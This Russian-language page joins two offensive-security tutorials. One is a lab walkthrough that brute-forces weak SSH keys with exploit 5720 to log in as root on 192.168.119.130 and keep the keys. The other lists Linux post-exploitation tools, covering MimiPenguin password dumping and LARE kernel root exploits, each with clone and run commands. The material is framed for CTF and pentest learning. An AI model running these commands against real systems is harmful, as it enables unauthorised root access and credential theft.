



У нас появилась новая директория «rsa/». Можно проверить ее содержимое:



Нам нужно запустить наш эксплойт. Сначала нужно прописать исполнение самого эксплойта, затем путь до ключей, после этого указать ip-адрес нашей цели, и указать номер порта. Команда будет выглядеть как: «python 5720 rsa/2048 192.168.119.130 root 22 10»:

Обратите внимание на номер порта, который я указал, а именно 22. Имейте ввиду, что разные сервера ftp могут быть запущены на разных портах. В большинстве случаев это будет именно так, и если, на атакуемой машине есть другой ssh-сервер, который использует другой порт, то нужно указывать его.





Итак, подбор ключей завершился успешно, и автор эксплойта добавил фичу в свой скрипт, а именно, можно выполнять готовую команду для взлома сервера по ssh:

Нужно скопировать команду: «ssh -lroot -p22 -i rsa/2048/57c3115d77c56390332dc5c49978627a-5429 192.168.119.130», и вставить ее в терминале:



Отлично, я авторизирован как рут-пользователь. Мы нашли еще один способ, как попасть в систему. Для того, чтобы завершить соединение, нужно просто выполнить команду «exit»:



Я хочу скопировать эти ключи, и сохранить в отдельную директорию, потому что помимо подходящих ключей, есть тысячи других, которые мне не нужны. Как мне найти ключи среди тысячи остальных? Все просто, нам нужно воспользоваться техниками, которые мы уже изучили. Нужно скопировать первые несколько символов ключа «57c3115», и создать директорию «keys», в которой и будут располагаться данные ключи:



Для поиска нужных ключей в исходном файле нужно выполнить команду: «ls rsa/2048/ | grep 57c3115»:



Вывод ключей прошел успешно, и мы получили то, что хотели. Теперь мне нужно скопировать выведенные ключи в директорию «keys». Команда будет выглядеть как: «cp rsa/2048/ 57c3115d77c56390332dc5c49978627a-5429* keys/»:

Проверим вывод ключей, с помощью команды: «ls keys/»:

Вывод прошел успешно, и у нас теперь есть актуальные ключи, которыми мы сможем воспользоваться.

Источник



4 лучших инструмента для взлома Linux.

Друзья, сегодня минимум слов, максимум дела! В материале ниже будем смотреть инструменты пост-эксплуатации для систем Linux! Что можно сделать после того как ты уже прорвался во внутренний периметр сети, или, как на CTF-соревнованиях, когда ты получил доступ к уязвимой тачке и готов броситься в бой дальше!

Пост-эксплуатация в практике пен-теста

Пост-эксплуатация (англ. post-explotation) — это то, что можно сделать с целевой системой после того, как удалось найти уязвимость и выполнить какой-то участок кода на целевой системе. Так же под этим термином понимается один из этапов взлома компьютерных систем (фаза) позволяющая собирать дальнейшую информацию о целевой системе, получить дальнейший доступ к сети и хранящимся данным. Фаза пост-эксплуатации позволяет идентифицировать такие вещи, как дополнительные подсети, маршрутизаторы, названия серверов, сетевых служб и установленных приложений.

Основные паттерны, по которым работают злоумышленники на этапе пост-эксплуатации:

получить доступ на выполнение произвольного кода\команд

изучение данных, хранящихся на сервере

перехват данных, которых нет на системе сейчас, но они могут появиться в будущем

организация перманентного доступа к целевой системе

эскалация привилегий до уровня системы для непривилегированной учетной записи

Дополнительно, хакер может получать информацию о скомпрометированной системе, анализируя следующие параметры:

конфигурацию системы (логин и пароль к БД в исходных кодах)

конфигурацию веб-сервера (например, httpd.conf, .htaccess)

исходные коды приложения (поиск уязвимостей, анализируя логику приложения)

доступы к окружению (находясь внутри сети может быть проще попасть на соседние сервера и изолированные сегменты подсети)

базы данных (аутентификационная информация к другим системам, хранящаяся в них)

Обзор инструментов пост-эксплуатации

Мы же в материале сделаем акцент на рассмотрение инструментов пост-эксплуатации исключительно под Linux-системы.





1. PXEenum — полное перечисление всего что есть в системе

Основной задачей данного скрипта является функция перечисления (англ. Enumeration). Он вытаскивает всю доступную информацию о системе. Данный скрипт создан, если не сказать, что создан для лентяев то для тех, кто ценит свое время.

Для запуска он не требует прав root’а, работает в стандартном терминале.

# git clone https://github.com/shawnduong/PXEnum.git



2. MIDA Multitool — палим систему по взрослому

Другой интересный инструмент MIDA Multitool созданный на базе менее именитых собратьев SysEnum и RootHelper, но включающий в себя гораздо больший функционал. По воле разработчика функционал MIDA Multitool включает в себя отдельные функции своих предшественников под одним капотом, а именно:

SysEnum — Bash скрипт, предназначенный для получения основной информацию о системе, включая, но не ограничиваясь следующими данными — текущий пользователь, IP-конфигурация, таблицы ARP, запущенные процессы и т.д.

Roothelper — призван помочь в процессе эскалации привилегий в системе, которая была скомпрометирована, путем выполнения ряда перечислений и использования доверительных сценариев.

Устанавливаем скрипт в систему с github:

# git clone https://github.com/NullArray/Bash-Kit-Multitool

# chmod +x bashkit.sh

Дело сделано! Можно запускать в системе!







3. MimiPenguin — пиздим пароли без зазрения совести

Очень хорошо известный скрипт в узких кругах пен-тестеров под названием MimiPenguin. основной задачей утилиты служит сброса пароля на вход в систему от текущего пользователя Linux. Если такое сравнение возможно то это аналог утилиты mimikatz для дампа пароля в Windows системах (о ней мы уже рассказывали в одной из наших прошлых статей)

Кроме того, MimiPenguin поддерживает такие приложения, как VSFTPd (активные подключения клиента FTP), популярнейший web-сервер Apache2 (активные/старые сеансы HTTP BASIC AUTH, но для этого требуется Gcore) и openssh-сервер (активные подключения SSH с использованием команды sudo). И вообще необходимо сказать, что MimiPenguin часто становится частью эксплойтов под Linux.

Устанавливаем MimiPenguin забирая его с репозитория GitHub:

# git clone https://github.com/huntergregal/mimipenguin

# chmod +x mimipenguin.sh





4. LARE — ломимся под рута используя баги ядра

И напоследок еще один довольно простой скрипт, который помогает с помощью использования известных уязвимостей в ядре ОС получать привилегии root удаленно с атакующей машины. Скрипт использует локальные эксплойты для получения root прав для версий ядра Linux Kernel v2.6-v4.8.

Кстати, эта тулза очень часто находит свое применение на пиздатом сертификационном экзамене OSCP.

Устанавливаем скрипт в систему:

# git clone https://github.com/EnigmaDimitri/LARE && cd LARE

Запуск скрипта на целевой машине в сети

# LARE.sh -l [Attackers-IP]

Запуск на машине с подключением к базе данных эксплойтов на GitHub

# LARE.sh -l or ./LARE.sh -l

Проверка и защита системы от техник пост-эксплуатации

Для обеспечения безопасности системы на предмет пост-эксплуатации, по мимо традиционных вариантов защиты как то установка патчей (security patch) и минимизация привилегий, дополнительно существуют специальные тулзы для проверки системы. Ведь в противовес неправильно сложившегося мнения, к пост-эксплуатации не обязательно ведут только 0-day или устаревший софт,

А вот их обзор читай в материале на страницах журнала ][акер!

Заключение

Сегодня мы кратко рассмотрели самые популярные и проверенные в практике пен-теста рабочие инструменты, используемые на фазе пост-эксплуатации для серверов под управлением Linux! Как видишь, нет ничего абсолютно защищенного. Эти знания, я надеюсь, пригодится тебе и на CTF и для пен-теста свойственной корпоративной сети и развития общего понимания практики обеспечения раальной ИБ.

Источник